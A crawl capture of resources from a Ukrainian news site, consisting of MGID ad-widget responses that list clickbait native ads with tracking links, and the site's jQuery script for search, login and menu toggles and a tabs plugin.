more","cdt":"","b":0.01,"catId":230,"tri":"2425005e-ec67-11f0-8c83-c4cbe1e3eca4","crid":"8603786"}],
["Brainberries","13404734","1","These Are Pure Art! Top 8 MCU Scenes","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf9snbNrxeTE41zoJG0E5vsEr_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgn76G-Yqsst02Z-DRRKbVC",{"i":"https://s-img.mgid.com/g/13404734/492x277/-/[base64].webp?v=1767858818-PIHiocE9BBGyGT81XJ-bM7DG5Yp00MSnkiZrRJ_spQY","l":"https://clck.mgid.com/ghits/13404734/i/58692011/0/pp/22/1?h=p4oZbTpGyRdGiRZ6J9Yqf9snbNrxeTE41zoJG0E5vsEr_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgn76G-Yqsst02Z-DRRKbVC&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"2425005f-ec67-11f0-8c83-c4cbe1e3eca4","crid":"13404734"}],
["Herbeauty","15584620","1","Journalist Bashir Lied To Get Princess Diana Interview","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf0A0EOehgNDdmc81wBUxVxZF8m9IP0yHLJItYZFBDzrWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgI5wxwI3zQxOoa0rqK0aN1",{"i":"https://s-img.mgid.com/g/15584620/492x277/-/[base64].webp?v=1767858818-oVW2FS74wSW4PF-o_PlzneUz07CeJsxZrqU-i6z2Tno","l":"https://clck.mgid.com/ghits/15584620/i/58692011/0/pp/23/1?h=p4oZbTpGyRdGiRZ6J9Yqf0A0EOehgNDdmc81wBUxVxZF8m9IP0yHLJItYZFBDzrWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgI5wxwI3zQxOoa0rqK0aN1&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"24250061-ec67-11f0-8c83-c4cbe1e3eca4","crid":"15584620"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf-Gw2QNeg7cE1SmEGUqFRstKcE62B4aNxfdTojcHmRMNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgKqaKFb6DUYDWgshN0jCfG",{"i":"https://s-img.mgid.com/g/16264072/492x277/-/[base64].webp?v=1767858818-BQUAn39e9blnO3xbr7choGwAq5WvEuF1TkFuKp7hqR8","l":"https://clck.mgid.com/ghits/16264072/i/58692011/0/pp/24/1?h=p4oZbTpGyRdGiRZ6J9Yqf-Gw2QNeg7cE1SmEGUqFRstKcE62B4aNxfdTojcHmRMNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgKqaKFb6DUYDWgshN0jCfG&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"24250062-ec67-11f0-8c83-c4cbe1e3eca4","crid":"16264072"}],
["Brainberries","5523133","1","Bear Cubs 'Dancing' In Forest Delight The Internet","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf7-KE9_0_H8Fip6G1EsWDcrJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhNi-T4B5WvyVHCpDNYUYcI",{"i":"https://s-img.mgid.com/g/5523133/492x277/0x198x1024x576/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0L2IxZGQ1MjU2NWJjYjhiN2VlZWFiMjM1ODQ3YjA5ZGM2LmpwZWc.webp?v=1767858818-DpNtxrEhcizYbo3pu-p1TIIxXq3HAkJ8GFWpV6CBkSo","l":"https://clck.mgid.com/ghits/5523133/i/58692011/0/pp/25/1?h=p4oZbTpGyRdGiRZ6J9Yqf7-KE9_0_H8Fip6G1EsWDcrJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhNi-T4B5WvyVHCpDNYUYcI&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"24250063-ec67-11f0-8c83-c4cbe1e3eca4","crid":"5523133"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","ats":0,"rid":"2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4","pvid":"421cc4a5-4123-4008-b63e-d1c3fd54ab91","iv":17,"brid":32,"muidn":"q07C_cZD0IRn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://promin.cv.ua/templates/promin/js/libs.js
body_size: 709
content:
$(function() {

	/*	Search  */

	$('.search_btn').live('click', function () {
        $(this).parents('.searchblock').find('.search_panel').toggle();
		$(".searchform").focus();
        return false;
    });

	/*	Login  */

	$('.header .wrap > .login-btn').live('click', function () {
        $(this).parents('.header .wrap').find('.login_block').toggle();
        return false;
    });


	/*	Menu  */

	$('.nav-btn').live('click', function () {
        $(this).parents('.nav').find('ul').toggle();
        return false;
    });


	/*	Close all   */

	$(document).on('click', function(e) {

		if (!$(e.target).parents().hasClass('searchblock')) {
			$('.search_panel').hide();
		}
		if (!$(e.target).parents().hasClass('wrap')) {
			$('.login_block').hide();
		}
		 if (!$(e.target).parents().hasClass('.nav') && $('body').width() < 980) {
			$('.nav ul').hide();
		}
		
	});

		
});


/*
 * Плагин: TTabs (Test-Templates Tabs)
 * Назначение: Создание неограниченного числа вкладок на сайте
 * Версия: 2.0
 * Для активации в коде сайта нужно вставить код jquery: $('селектор').ttabs(); 
 * где в роли селектора может выступать класс, id или любой другой селектор jquery
 * .active-ttab - класс активной вкладки
 * 
 * 
*/

jQuery.fn.ttabs = function(options){
	
	var options = jQuery.extend({

	    activeClass: 'active-ttab' // Класс активной вкладки
	   
	  },options);
	
	return this.each(function() {
			
		$(this).find('.tab-box:first').show(0);
		$(this).find('.tabs_header span:first').addClass(options.activeClass);
		
		$(this).find('.tabs_header span').click(
			function() {
				$(this).parent().parent().find('.tab-panel .tab-box').hide(200);
				var numEl= $(this).index();
				$(this).parent().parent().parent().find('.tab-panel .tab-box').eq(numEl).show(200);	
				$(this).parent().find('span').removeClass(options.activeClass);
				$(this).addClass(options.activeClass);
			}
		);
		
	});
	
};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=695f6280-17d93&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1767858818017676021292&pvid=421cc4a5-4123-4008-b63e-d1c3fd54ab91&implVersion=11&lct=1763554860&mp4=1&ap=1&consentStrLen=0&wlid=8bce7bc3-b726-474e-9504-92a3f462686c&uniqId=18619&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7666&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2022%2F03%2F06%2Fkharkiv-chernihiv-mariupol-kherson-gostomel-volnovakha-staly-mistamy-heroiamy.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2022%2F03%2F06%2Fkharkiv-chernihiv-mariupol-kherson-gostomel-volnovakha-staly-mistamy-heroiamy.html
body_size: 1590
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_18619",[
["Brainberries","24239362","1","The Strangest Royal Marriage You’ve Never Understood","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf3OzVmxVJcq-n17Archck4oapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhFBU1fS9cVqk0URIRKxJTR",{"i":"https://s-img.mgid.com/g/24239362/492x277/-/[base64].webp?v=1767858818-VrPazGU_b1Z-dIjK0S2H9zaxpwUgS0r7aYQSsiPV-aM","l":"https://clck.mgid.com/ghits/24239362/i/57511791/0/pp/1/1?h=p4oZbTpGyRdGiRZ6J9Yqf3OzVmxVJcq-n17Archck4oapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhFBU1fS9cVqk0URIRKxJTR&rid=242368dd-ec67-11f0-a4c6-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q07CsXkQBvRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.033144955707189505,"catId":212,"tri":"242398a3-ec67-11f0-a4c6-d404e6f98490","crid":"24239362"}],
["Brainberries","8603797","1","The Adorable Model For Simba In The Lion King Remake","","0","","","","p4oZbTpGyRdGiRZ6J9YqfyHNuameQjSIMU61HIX0Rel5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgiSNJTz8YT_ihcoGpVKdN6",{"i":"https://s-img.mgid.com/g/8603797/492x277/87x0x832x468/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M2NjE2YjA1Y2ZhNDA5MzFkMzRlM2QzOTE2YjU5YjQ4LmpwZWc.webp?v=1767858818-SB-NO1zxjevJQep9X62Ylli_Ivg54_2UJtoAwqWsHw0","l":"https://clck.mgid.com/ghits/8603797/i/57511791/0/pp/2/1?h=p4oZbTpGyRdGiRZ6J9YqfyHNuameQjSIMU61HIX0Rel5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgiSNJTz8YT_ihcoGpVKdN6&rid=242368dd-ec67-11f0-a4c6-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q07CsXkQBvRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.033144955707189505,"catId":230,"tri":"242398a9-ec67-11f0-a4c6-d404e6f98490","crid":"8603797"}],
["Brainberries","13780689","1","Of All The Best Pop Music Divas, Only A Few Are Pre-Madonnas","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf_d5gBCtw3goSNjxO8lZJdieXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiPCVGUblaWDTZK7vWfVKbS",{"i":"https://s-img.mgid.com/g/13780689/492x277/-/[base64].webp?v=1767858818-mI4kHAPtLqmbcfH3iFQWPvc3c6CT7JpQhrYsdM8igJ8","l":"https://clck.mgid.com/ghits/13780689/i/57511791/0/pp/3/1?h=p4oZbTpGyRdGiRZ6J9Yqf_d5gBCtw3goSNjxO8lZJdieXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiPCVGUblaWDTZK7vWfVKbS&rid=242368dd-ec67-11f0-a4c6-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q07CsXkQBvRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.033144955707189505,"catId":239,"tri":"242398b4-ec67-11f0-a4c6-d404e6f98490","crid":"13780689"}],
["Herbeauty","16261739","1","Discover Simple Disney's Lessons For Your Happier Mind","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf9iKs2-sWP8FMkclZfd5UxaaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi-NmI2iT5MUSY5Ac5-_EVR",{"i":"https://s-img.mgid.com/g/16261739/492x277/-/[base64].webp?v=1767858818-DjrHL9vKJ-LN1hp0nvDP4-H3fiOVsW7I-F_MYwcy7zU","l":"https://clck.mgid.com/ghits/16261739/i/57511791/0/pp/4/1?h=p4oZbTpGyRdGiRZ6J9Yqf9iKs2-sWP8FMkclZfd5UxaaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi-NmI2iT5MUSY5Ac5-_EVR&rid=242368dd-ec67-11f0-a4c6-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q07CsXkQBvRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.033144955707189505,"catId":230,"tri":"242398b7-ec67-11f0-a4c6-d404e6f98490","crid":"16261739"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","ats":0,"rid":"242368dd-ec67-11f0-a4c6-d404e6f98490","pvid":"421cc4a5-4123-4008-b63e-d1c3fd54ab91","iv":11,"brid":32,"muidn":"q07CsXkQBvRn","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"242368dd-ec67-11f0-a4c6-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();
